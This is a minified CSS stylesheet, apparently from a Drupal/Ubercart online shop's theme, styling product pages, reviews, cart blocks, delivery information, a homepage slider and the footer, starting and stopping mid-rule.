25px 0;display:flex;justify-content:space-between}.view-id-index_review{margin-top:25px}.view-id-index_review .view-content:last-child{border-bottom:1px solid #e5e5e5}.view-id-index_review .view.view-index-review{margin-top:25px}.view-id-index_review .review__info{width:100%}.view-id-index_review .review__name{font-weight:700;font-size:18px;line-height:23px;color:#003262;width:100%}.view-id-index_review .review__created{font-size:16px;line-height:21px;color:#000;width:100%}.view-id-index_review .review__text{font-size:16px;line-height:21px;color:#666;width:100%;max-width:100%}.all-reviews{font-size:18px;line-height:23px;text-align:right;color:#02a4e0;margin-top:17px;display:inline-block}body.node-type-product .content-wrapper #main .add-to-cart .flex-count{display:none}body.node-type-product .content-wrapper #main .content.cro .product-links{display:none}body.node-type-product .content-wrapper #main .content.cro .add-to-cart .form-item-qty{display:none}body.node-type-product .content-wrapper.index_new #sidebar-second{display:none}body.node-type-product .content-wrapper #main .content.cro{max-width:100%}body.node-type-product .content-wrapper.index_new #main{margin-right:0}body.node-type-product .content-wrapper #main .content.cro .product-bottom .product-bottom-nav{display:flex;flex-direction:row;align-items:center;justify-content:space-between}body.node-type-product .content-wrapper #main .content.cro .product-bottom{max-width:100%;width:100%}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.cro span{border:none;text-transform:uppercase;font-weight:400;font-size:14px;line-height:18px;font-variant:small-caps;color:#666}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.cro a{border:none;text-transform:uppercase;font-weight:400;font-size:14px;line-height:18px;font-variant:small-caps;color:#666}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.cro[data-nav=review] span{margin-right:0}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.cro{width:max-content;background:0 0}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.cro.active span{font-weight:700;font-size:14px;line-height:18px;font-variant:small-caps;color:#02a4e0}body.node-type-product .content-wrapper #main .content.cro .product-bottom .product-bottom-nav .item.active:after{background:0 0}body.node-type-product .content-wrapper #main .content.cro .product-bottom .product-bottom-nav .item.active:before{height:3px;background-color:#02a4e0;border-top:none;bottom:0}
body.node-type-product .content-wrapper #main .content.cro .product-bottom .product-bottom-nav{margin-bottom:45px}body.node-type-product .content-wrapper #main .content.cro .field-name-body .field-label,body.node-type-product .content-wrapper #main .field-name-body h2{display:none}body.node-type-product .content-wrapper #main .content.cro .product-bottom .product-bottom-content .item .angor-tehnicheskiye-harakteristiki .field-items .field-item{text-align:right}body.node-type-product .content-wrapper #main .content.cro .product-bottom .product-bottom-content .angor-tehnicheskiye-harakteristiki .field-name-field-ph-harakteristika .field-items .field-item{text-align:left}body.node-type-product .content-wrapper #main .content.cro .delivery-cost{display:flex;justify-content:space-between}body.node-type-product .content-wrapper #main .content.cro .delivery-info__title{font-weight:700;font-size:20px;line-height:26px;color:#de203d;margin-top:60px}body.node-type-product .content-wrapper #main .content.cro .delivery-info__list{font-weight:400;font-size:16px;line-height:21px;color:#000;margin-top:10px;padding-bottom:30px;border-bottom:1px solid #dadada}body.node-type-product .content-wrapper #main .content.cro .delivery-terms{font-weight:400;font-size:24px;line-height:31px;color:#000;margin-top:30px}body.node-type-product .content-wrapper #main .content.cro .delivery-cost__way{font-weight:700;font-size:20px;line-height:26px;color:#003262}body.node-type-product .content-wrapper #main .content.cro .delivery-cost__list{font-weight:400;font-size:16px;line-height:21px;color:#000;margin-top:10px}body.node-type-product .content-wrapper #main .content.cro .delivery-terms span.delivery-terms__email a{font-weight:700;font-size:24px;line-height:31px;text-decoration-line:underline;color:#0292d0}body.node-type-product .content-wrapper #main .content.cro .delivery-terms span.delivery-terms__tel a{font-weight:700;font-size:24px;line-height:31px;color:#000}body.node-type-product .content-wrapper #main .content.cro .pickup-block .pickup-title{font-weight:700;font-size:20px;line-height:26px;color:#003262}body.node-type-product .content-wrapper #main .content.cro .pickup-block .pickup-items{font-weight:400;font-size:20px;line-height:26px;color:#000;margin-top:10px}body.node-type-product .content-wrapper #main .content.cro .pickup-block .pickup-text{font-weight:700;font-size:20px;line-height:26px;color:#de203d;margin-top:20px}body.node-type-product .content-wrapper #main .content.cro .product-bottom-content .description__content{font-weight:400;font-size:16px;line-height:21px;color:#000}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.cro span:hover{color:#02a4e0;font-weight:700}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.cro a:hover{color:#02a4e0;font-weight:700}body.node-type-product .content-wrapper #main .content.cro .add-to-cart form.angor-podsvechivaniye-form{display:flex;flex-direction:column;max-width:max-content;width:100%;border:1px solid rgba(229,229,229,.35);box-shadow:0px 0px 20px 2px rgb(229 229 229/75%);border-radius:10px;padding:45px;max-width:270px}body.node-type-product .content-wrapper #main .content.cro .add-to-cart .form-actions .a-zakazat{width:270px;margin-top:20px}body.node-type-product .content-wrapper #main .content.cro .add-to-cart .form-actions .a-zakazat i{font-weight:700;font-size:18px !important;color:#fff}body.node-type-product .content-wrapper #main .content.cro .add-to-cart{display:flex;flex-direction:column}body.node-type-product .content-wrapper #main .content.cro .add-to-cart .form-actions .node-add-to-cart{margin-top:20px;width:270px;text-align:center;padding:0;font-weight:700;font-size:18px;line-height:23px;color:#fff}body.node-type-product .content-wrapper #main .content.cro .add-to-cart .one-click-btn{margin-top:30px;width:270px;margin-left:0}body.node-type-product .content-wrapper #main .content.cro .add-to-cart .form-actions:before{display:none}body.node-type-product #container #main .content.cro .add-to-cart form>.price-block .zacherknuto,body.node-type-product #container #main .add-to-cart form>.price-block .zacherknuto .oldprice-span{font-weight:400;font-size:14px;line-height:18px;text-decoration-line:line-through;color:#000}
body.node-type-product .content-wrapper #main .content.cro .add-to-cart .one-click-btn{font-weight:400;font-size:18px;color:#0292d0}body.node-type-product .content-wrapper #main .content.cro .product-stock .available.no{font-weight:400;font-size:14px;line-height:18px;color:#de203d;border:none}body.node-type-product .content-wrapper #main .content.cro .product-stock .available{padding:2px 0}body.node-type-product .content-wrapper #main .content.cro .address{font-weight:400;font-size:14px;line-height:18px;color:#000;border:none;max-width:100%;width:211px;padding:2px 0}body.node-type-product .content-wrapper #main .content.cro .product-stock .stock-title{font-weight:700;font-size:14px;line-height:18px;color:#000}body.node-type-product .content-wrapper #main .content.cro .block-firstscreen{display:grid;grid-template-columns:4fr 3fr 3fr;gap:15px}body.node-type-product .content-wrapper #main .content.cro .block-feature{flex-grow:3;max-width:250px;width:100%}.content.cro .block-feature .block-feature__guarantee{display:flex;margin-bottom:20px}.content.cro .block-feature .block-feature__guarantee img{margin-right:9px}body.node-type-product .content-wrapper #main .content.cro .block-feature .block-feature__manufacturer a{font-weight:400;font-size:12px;line-height:16px;color:#000;opacity:.7;max-width:118px}body.node-type-product .content-wrapper #main .content.cro .block-feature .block-feature__manufacturer{padding-bottom:20px;display:flex;align-content:center;padding-top:10px;grid-gap:30px}body.node-type-product .content-wrapper #main .content.cro .block-availability{padding-top:20px;border-top:2px solid #f5f5f6}body.node-type-product .product-recomended-wrap .block-title{font-weight:700 !important;font-size:24px !important;line-height:31px !important;color:#000 !important}body.node-type-product .content-wrapper #main .content.cro .block-description{display:flex;flex-direction:row;gap:40px;border-bottom:2px solid #e5e5e5;padding-bottom:30px;flex-wrap:wrap}body.node-type-product .content-wrapper #main .content.cro .block-description .block-description__content{width:100%}body.node-type-product .content-wrapper #main .content.cro .block-description .block-description__text{max-width:910px;width:100%}body.node-type-product .content-wrapper #main .content.cro .block-description .product-videos{margin-bottom:30px}body.node-type-product .content-wrapper #main .content.cro .block-description .product-videos h2{margin-bottom:30px;font-size:25px;font-weight:600}body.node-type-product .content-wrapper #main .content.cro .block-description .product-docs h2{font-size:25px;font-weight:600}body.node-type-product .content-wrapper #main .content.cro .block-slider__mob{display:none}body.node-type-product .content-wrapper #main .content.cro .product-content__mob{display:none}body.node-type-product .content-wrapper #main h1.title{font-weight:700;font-size:32px;line-height:41px;color:#333;max-width:900px;width:100%}body.node-type-product .content-wrapper #main .content.cro .product-bottom .product-bottom-content .item .angor-tehnicheskiye-harakteristiki tr td{padding:5px}body.node-type-product .content-wrapper #main .content.cro .block-firstscreen .block-country{display:none !important}.content.cro .block-views__container #block-views-otzivi-k-tovaru-block .review-rating{position:relative;height:12px;width:80px}@media screen and (max-width:680px){body.node-type-product .content-wrapper #main .content.cro .product-content__mob .product-stock{padding:20px 0;border-bottom:2px solid #e5e5e5}body.node-type-product .content-wrapper #main .content.cro .product-content__mob{display:block}body.node-type-product .content-wrapper #main .content.cro .product-bottom{display:none}body.node-type-product .content-wrapper #main .content.cro .block-feature{display:none}body.node-type-product .content-wrapper #main .content.cro .block-firstscreen{display:block}body.node-type-product .content-wrapper #main .content.cro .buy-block__prod-info{display:none}body.node-type-product .content-wrapper #main .content.cro .product-bottom.product-bottom__mob{display:block;margin-top:25px;margin-bottom:40px}
body.node-type-product .content-wrapper #main .content.cro .product-content__mob .stock-title{font-weight:700;font-size:16px;line-height:21px;color:#000;margin:0}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .available{text-align:right;width:114px}body.node-type-product .content-wrapper #main .content.cro .field-name-body .field-label,body.node-type-product .content-wrapper #main .field-name-body h2{display:block;font-weight:700;font-size:16px;line-height:21px;font-variant:small-caps;color:#000;margin-bottom:10px}body.one-sidebar .content-wrapper,body.two-sidebars .content-wrapper,body.not-front .content-wrapper.index_new{background-color:#fff}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .field-name-body{margin-top:45px;margin-bottom:0;border-bottom:2px solid #e5e5e5}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .field-name-body .field-items p{font-weight:400;font-size:14px;line-height:20px;color:#000}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .field-name-body .field-items ul li,body.node-type-product .content-wrapper #main .field-name-body .field-items ol li{font-weight:400;font-size:14px;line-height:22px;color:#000}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .field-name-body .field-items ul,body.node-type-product .content-wrapper #main .field-name-body .field-items ol{padding:0}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .field-name-body .field-items{font-weight:400;font-size:14px;line-height:20px;color:#000}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .product-docs h2{font-weight:700;font-size:16px;line-height:21px;font-variant:small-caps;color:#000;margin-bottom:10px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .product-docs{margin-bottom:25px;margin-top:15px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .angor-jeltaya-knopka,#block-angor-forma-poika-s-jeltoy-knopkoy .form-submit,.views-exposed-widget.views-submit-button input[type=submit]{width:180px;height:40px;display:block;background:#02a4e0;color:#fff;text-decoration:none;border-radius:3px;padding:0;border:0;text-shadow:none;text-align:center;border-top:2px solid #02a4e0;border-bottom:2px solid #02a4e0;line-height:36px;user-select:none;box-shadow:none;font-size:18px;box-sizing:border-box}body.node-type-product .content-wrapper #main .content.cro .content p{font-weight:400 !important;font-size:14px !important;line-height:22px !important;color:#000 !important;margin-top:20px !important}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .tehnicheskiye-harakteristiki__head{font-weight:700;font-size:16px;line-height:21px;font-variant:small-caps;color:#000;margin-top:40px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .angor-tehnicheskiye-harakteristiki{margin-top:10px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .angor-tehnicheskiye-harakteristiki tr:first-child td{border-top:none}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .angor-tehnicheskiye-harakteristiki .field-label-above .field-label{font-weight:400;font-size:14px;line-height:22px;color:#333;width:180px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .angor-tehnicheskiye-harakteristiki .field-label-above .field-items .field-item{font-weight:400;font-size:14px;line-height:22px;color:#333;text-align:right;width:145px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .angor-tehnicheskiye-harakteristiki td{padding:3px 0 0 !important}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .angor-tehnicheskiye-harakteristiki .field-name-field-ph-harakteristika .field-items .field-item{font-weight:400;font-size:14px;line-height:22px;color:#333;width:180px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .angor-tehnicheskiye-harakteristiki .field-name-field-ph-znacheniye .field-items .field-item{font-weight:400;font-size:14px;line-height:22px;color:#333;text-align:right;width:145px}
body.node-type-product .content-wrapper #main .content.cro .product-content__mob .angor-tehnicheskiye-harakteristiki_table{padding-bottom:30px;border-bottom:2px solid #e5e5e5}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .block-views__container{background:#f5f5f5;padding:30px 10px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .product-bottom-nav .item.active+.item{display:block !important}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .product-bottom-nav{align-items:center;justify-content:center;margin-bottom:30px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .pickup-block .pickup-title{font-weight:700;font-size:16px;line-height:21px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .pickup-block .pickup-text{font-weight:700;font-size:16px;line-height:21px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .pickup-block .pickup-items .pickup-item{font-weight:400;font-size:14px;line-height:18px;list-style:none;margin-left:0}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .delivery-cost{flex-direction:column}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .delivery-cost__way{font-weight:700;font-size:16px;line-height:21px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .delivery-cost__list .delivery-cost__item{font-size:14px;line-height:18px;color:#000;list-style:none;margin:0}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .delivery-info__title{font-weight:700;font-size:16px;line-height:21px;margin-top:30px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .delivery-info__list .delivery-info__item{list-style:none;font-weight:400;font-size:14px;line-height:18px;margin-left:0}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .delivery-terms{font-weight:400;font-size:20px;line-height:26px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .product-bottom__mob .product-bottom-nav .item.cro{background:#f5f5f5;border:1px solid #c4c4c4;font-weight:400;font-size:14px;line-height:18px;font-variant:small-caps;color:#a2a2a2;padding:5px 30px}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .product-bottom__mob .product-bottom-nav .item.cro.active{font-weight:700;font-size:14px;line-height:18px;font-variant:small-caps;color:#fff;padding:5px 30px;background:#a2a2a2;border:1px solid #c4c4c4}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .product-bottom__mob .product-bottom-nav .pickup{border-radius:0 5px 5px 0 !important}body.node-type-product .content-wrapper #main .content.cro .product-content__mob .product-bottom__mob .product-bottom-nav .delivery{border-radius:5px 0 0 5px !important}body.node-type-product .content-wrapper #main .content.cro .add-to-cart form.angor-podsvechivaniye-form{display:flex;flex-direction:column;width:100%;border:none;box-shadow:none;border-radius:0;padding:0;max-width:94%;background:#f4f4f4;text-align:center}body.node-type-product .content-wrapper #main .content.cro .add-to-cart .one-click-btn{width:100%;margin-top:0}body.node-type-product .content-wrapper #main .content.cro .price-block{background:#fff}body.node-type-product .content-wrapper #main .content.cro .add-to-cart{align-items:center}body.node-type-product .content-wrapper #main .content.cro .block-firstscreen .block-country .buy-block__prod-info{display:flex;justify-content:flex-end}body.node-type-product .content-wrapper #main .content.cro .block-firstscreen .block-country{display:block !important}body.node-type-product .content-wrapper #main h1.title{font-weight:700;font-size:14px;line-height:18px;color:#333;margin:0}body.node-type-product #container #main .content.cro .add-to-cart form>.price-block{margin-bottom:20px !important}body.node-type-product .content-wrapper #main .content.cro .add-to-cart .form-actions .a-zakazat{margin-top:0}
body.node-type-product .content-wrapper #main .content.cro .add-to-cart .form-actions .node-add-to-cart{margin-top:0}.content-wrapper #main .content.cro li{margin-left:0 !important}}.cart-block-icon-full,.cart-block-icon-empty{float:left;height:16px;margin:2px 6px 0 0;width:16px}.cart-block-icon-full{background:transparent url(/sites/all/modules/drupal/ubercart/uc_cart/images/cart-full.png) no-repeat left center}.cart-block-icon-empty{background:transparent url(/sites/all/modules/drupal/ubercart/uc_cart/images/cart-empty.png) no-repeat left center}.cart-block-title-bar{display:inline;padding-right:20px;position:relative}.ucCollapseBlock-processed{cursor:pointer}.cart-block-arrow{background:transparent url(/sites/all/modules/drupal/ubercart/uc_cart/images/bullet-arrow-up.gif) no-repeat center center;height:5px;position:absolute;right:0;top:9px;width:10px}.cart-block-title-bar .arrow-down{background:transparent url(/sites/all/modules/drupal/ubercart/uc_cart/images/bullet-arrow-down.gif) no-repeat center center}.cart-help-text{font-size:x-small;position:relative;top:-5px}.cart-block-items{margin:0;padding:2px}.cart-block-items.collapsed{display:none}.cart-block-items tbody{border-top:0}.cart-block-items td{border:0}.cart-block-items tr{vertical-align:top}.cart-block-items tr.odd,.cart-block-items tr.even{background-color:inherit;border:none}.cart-block-item-qty{white-space:nowrap}.cart-block-item-title{width:100%}.cart-block-item-price{text-align:right;white-space:nowrap}.cart-block-item-desc ul.product-description{margin:0;padding:0 0 .25em 1em}.cart-block-item-desc .product-description li{font-size:.8em;margin:0;padding-top:0;padding-bottom:0}.cart-block-summary{margin:0;padding:2px}.cart-block-summary tbody{border-top:0}.cart-block-summary tr{background-color:transparent;vertical-align:top}.cart-block-summary td{border:0}.cart-block-summary-items{white-space:nowrap}.cart-block-summary-total{text-align:right;white-space:nowrap;width:auto}.cart-block-summary-total label{display:inline;font-weight:700}.cart-block-summary-links td{text-align:right}.cart-block-summary-links ul.links li{border-right:solid 1px;display:inline;padding:0 1em 0 .75em}.cart-block-summary-links ul.links li.last{border-right:none;padding-right:0}.fancybox-inner .webform-client-form .form-item input.error,.fancybox-inner .webform-client-form .form-item textarea.error,.fancybox-inner .webform-client-form .form-item select.error{border:1px solid red}.fancybox-inner .messages{display:none}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a:focus,a:hover{outline:none}html,body{height:100%}a{text-decoration:none}input,button,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;margin:0;font:inherit}a:focus,input:focus,button:focus,textarea:focus,select:focus{outline:none}button::-moz-focus-inner,input::-moz-focus-inner{border:none}img{display:block;max-width:100%;height:auto}select::-ms-expand{display:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}a:focus{outline:thin dotted}
a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@font-face{font-family:'currency-arial-bold';src:url(/sites/all/themes/roso/fonts/currency-arial-bold.woff) format('woff');font-weight:400;font-style:normal}p{margin:0 0 6px}body{font-family:'Roboto';font-weight:400;font-size:13px;line-height:1.4;color:#000;background-color:#002f54;background-image:url(/sites/all/themes/roso/img/background.png);background-position:50% 0;background-repeat:repeat-y}a{color:#039}h1,.h1{font-family:'Roboto Condensed';font-size:24px;font-weight:400}h2,.h2{font-family:'Roboto';font-size:18px;font-weight:500}h3,.h3{font-family:'Roboto';font-size:15px;font-weight:400;margin:0}#container{max-width:1440px;margin:0 auto;min-width:1000px;overflow:hidden;background-color:#fff}#sidebar-second{float:right}#sidebar-first{width:253px;float:left}#main .clearfix:after{clear:none}#main{margin-left:27%;max-width:817px;margin-right:30px}body.front #main{max-width:100%}#main .block{border-top:1px dotted #898989;margin-bottom:15px;overflow:hidden;padding-top:25px}body.page-node-1329 #main .block{border-top:none;padding-top:0}#main .block h2.block-title,#main .block .h2.block-title,{margin-top:-5px;font-family:'Roboto Condensed';font-size:24px;font-weight:400}body.front #main .block:first-child{border-top:none;padding-top:0}nav#navigation{background-color:#004b87;height:35px}nav#navigation a{color:#fff}nav#navigation .block{margin:0 3%}header{padding-bottom:15px;position:relative}body.front .ten-shapki{display:none}body.front header{padding-bottom:0}.region-full-width{margin-bottom:20px}.ten-shapki .center{background-image:url(/sites/all/themes/roso/img/ten-shapki_center.png);background-position:50% 100%;height:21px;margin-left:220px;margin-right:220px}.ten-shapki .left{background-image:url(/sites/all/themes/roso/img/ten-shapki_left.png);background-position:100% 100%;height:21px;width:170px;background-repeat:no-repeat;float:left;margin-left:50px}.ten-shapki .right{background-image:url(/sites/all/themes/roso/img/ten-shapki_right.png);background-position:100% 100%;height:21px;width:170px;float:right;background-repeat:no-repeat;margin-right:50px}#container>div.messages{margin-left:27%;margin-right:3%}#block-block-3{width:700px}hr{background-color:transparent;border:none;border-top:1px dotted #000;margin:20px 0}.page-node-83 hr{width:700px;text-align:left}.absolute-inline-throbber-wrap{position:relative}.absolute-inline-throbber-wrap .throbber{position:absolute;top:0;right:-25px}#block-angor-cart-bg{float:right;width:90px;height:97px;padding-top:7px;margin-right:10px;margin-left:10px;overflow:hidden}#block-angor-cart-bg .content img{display:block;width:100%;height:auto;text-align:center}
#block-angor-cart-bg div.contextual-links-wrapper{display:none}#block-angor-cart-bg .content{height:90px;width:90px;display:table-cell;vertical-align:middle}#block-block-19{float:left;width:100%}#block-views-predstav-novosti-block-1{display:inline-block;//display:inline;//zoom:1;width:50%;vertical-align:top;float:left}#block-views-predstav-novosti-block-1 .views-row{margin-bottom:10px;padding-right:15px}#block-views-predstav-proekty-block-1{display:inline-block;//display:inline;//zoom:1;width:49%;vertical-align:top;float:left;margin-left:1px;9}#block-views-predstav-proekty-block-1 .views-row{overflow:hidden;margin-bottom:15px}#block-views-predstav-proekty-block-1 .views-field-field-proekt-izobr{float:left;margin-right:3%}#block-views-predstav-proekty-block-1 .views-field-title{font-weight:500}#block-angor-forma-poika-s-jeltoy-knopkoy{padding-bottom:4px}#block-angor-forma-poika-s-jeltoy-knopkoy .form-text{width:85%;padding:7px}#block-angor-forma-poika-s-jeltoy-knopkoy .form-submit{margin-left:10px}#block-angor-forma-poika-s-jeltoy-knopkoy{border-top:none !important;padding-top:0 !important}#block-angor-forma-poika-s-jeltoy-knopkoy .form-item-search-block-form input{border:1px solid #e5e5e5;border-top-color:#a1a1a1;border-radius:5px;position:relative;outline:none;height:auto;padding:5px;background-image:url(/sites/all/themes/roso/img/fon-form.png);background-repeat:repeat-x;behavior:url(/sites/all/themes/roso/pie/pie.php)}#main section#block-views-predstav-tovary-block-novinok.block{border-top:none;padding-top:7px}img.sinyaya-ten-340{padding-bottom:26px;background-image:url(/sites/all/themes/roso/img/sinyaya-ten-340.png);background-position:center bottom;background-repeat:no-repeat}.view-id-predstav_tovary .views-row:hover .container-for-layout img,.view-id-uc_catalog.view-display-id-catalog_angor .views-row:hover .container-for-layout img{box-shadow:0px 2px 10px #f35819;behavior:url(/sites/all/themes/roso/pie/pie.php)}#block-views-predstav-slayder-block-1{background-image:url(/sites/all/themes/roso/img/banner_fon.png);background-position:0 0;width:100%;overflow:hidden;margin-bottom:55px;background-repeat:no-repeat;background-size:100%;min-width:1000px}#block-views-predstav-slayder-block-1 .content{position:relative}#block-views-predstav-slayder-block-1 .views-field-field-slayder-fon{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}#block-views-predstav-slayder-block-1.js .view-predstav-slayder.view-id-predstav_slayder{height:372px}#block-views-predstav-slayder-block-1 .views-row{height:372px;width:1440px;position:relative;overflow:hidden;padding-top:1px}#block-views-predstav-slayder-block-1.js .views-row{float:left}#block-views-predstav-slayder-block-1.js .view-content{position:absolute}#block-views-predstav-slayder-block-1 .views-field-body{margin-top:60px;width:350px;background-image:url(/sites/all/themes/roso/img/plawka_slaydera.png);background-repeat:no-repeat;font-size:30px;font-family:'Roboto Condensed';padding-left:110px;padding-top:13px;padding-right:20px;height:143px;//zoom:1;//display:inline;margin-left:3%;position:relative;z-index:3}#block-views-predstav-slayder-block-1 .views-field-body .field-content{padding-bottom:30px}#block-views-predstav-slayder-block-1 .views-field-field-slayder-tekstbezplashki{color:#fff;font-size:30px;font-family:'Roboto Condensed';margin-top:-35px;margin-left:110px;width:350px;padding-left:3%;position:relative;z-index:3}#block-views-predstav-slayder-block-1 .views-field-field-slayder-izob{position:absolute;left:520px;top:0;height:100%;margin-left:1%;z-index:3}#block-views-predstav-slayder-block-1 .views-field-field-slayder-izob>.field-content{line-height:360px;vertical-align:middle;text-align:center;width:480px}#block-views-predstav-slayder-block-1{position:relative}#block-views-predstav-slayder-block-1 .views-field-field-slayder-izob>.field-content img{vertical-align:middle;//margin-top:20px}#block-views-predstav-slayder-block-1 .views-field-field-slayder-ssylka a{background-image:url(/sites/all/themes/roso/img/podrobnee.png);background-repeat:no-repeat;display:block;padding:6px 26px 9px;width:80px;font-family:"Roboto Condensed";font-size:18px;font-weight:700;color:#000;text-decoration:none;margin-left:153px;position:relative;z-index:12}
#block-views-predstav-slayder-block-1 .views-field-field-slayder-ssylka a:hover{background-position:-1px -73px}#block-views-predstav-slayder-block-1 .krugi{width:100%;text-align:center;position:absolute;top:347px;z-index:5}#block-views-predstav-slayder-block-1 .krugi a{width:15px;height:15px;background-image:url(/sites/all/themes/roso/img/slayder-neakt.png);margin:0 5px;display:inline-block;//display:inline;//zoom:1}#block-views-predstav-slayder-block-1 .krugi a.active{background-image:url(/sites/all/themes/roso/img/slayder-akt.png)}#block-views-predstav-slayder-block-1 .slider-vlevo{position:absolute;width:59px;height:63px;background-image:url(/sites/all/themes/roso/img/slayder-vlevo.png);top:209px;left:3%;z-index:99}#block-views-predstav-slayder-block-1 .slider-vpravo{position:absolute;width:59px;height:63px;background-image:url(/sites/all/themes/roso/img/slayder-vpravo.png);top:209px;right:3%;z-index:99}#block-views-predstav-slayder-block-1 .view-predstav-slayder{height:372px;position:relative;overflow:hidden;clear:both}#block-views-predstav-slayder-block-1 .views-row{width:100% !important;float:left;height:372px}#block-views-predstav-slayder-block-1 .bx-controls .bx-controls-direction a{position:absolute;width:59px;height:63px;top:209px;z-index:99;background-repeat:no-repeat}#block-views-predstav-slayder-block-1 .bx-controls .bx-controls-direction a.bx-prev{background-image:url(/sites/all/themes/roso/img/slayder-vlevo.png);left:3%;background-position:0 0}#block-views-predstav-slayder-block-1 .bx-controls .bx-controls-direction a.bx-next{background-image:url(/sites/all/themes/roso/img/slayder-vpravo.png);right:3%;background-position:100% 0}#block-views-predstav-slayder-block-1 .bx-controls .bx-pager{position:absolute;bottom:25px;left:0;right:0;text-align:center;padding:0}#block-views-predstav-slayder-block-1 .bx-controls .bx-pager .bx-pager-item{display:inline-block;*display:inline;zoom:1;vertical-align:top;width:15px;height:15px;margin:0 5px}#block-views-predstav-slayder-block-1 .bx-controls .bx-pager .bx-pager-item a{text-decoration:none;text-indent:-9999px;display:block;background:url(/sites/all/themes/roso/img/slayder-neakt.png) no-repeat 0 0;width:15px;height:15px;padding:0;margin:0}#block-views-predstav-slayder-block-1 .bx-controls .bx-pager .bx-pager-item a.active{background-image:url(/sites/all/themes/roso/img/slayder-akt.png);cursor:default}.region-footer{max-width:925px;margin-right:40px;margin-left:275px}#footer{color:#666;background-image:url(/sites/all/themes/roso/img/footer_bg.png);background-repeat:repeat-x;background-color:#d0d0d0;padding-top:20px;margin-top:20px;position:relative}#footer a{color:#666}#footer a.active-trail{text-decoration:none}.region-footer .block#block-angor-menu-pervogo-urovnya{margin-right:0}.region-footer .block{margin-bottom:20px;margin-right:180px}.region-footer-left{float:left;margin-left:3%}.region-footer-left .block{margin-bottom:20px}.rosogroup{width:155px;padding-left:28px;background-image:url(/sites/all/themes/roso/img/roso.png);background-repeat:no-repeat;margin-top:40px;position:absolute;right:20px}#block-angor-menu-pervogo-urovnya{min-width:690px}#block-angor-menu-pervogo-urovnya .content>ul.menu{font:13px 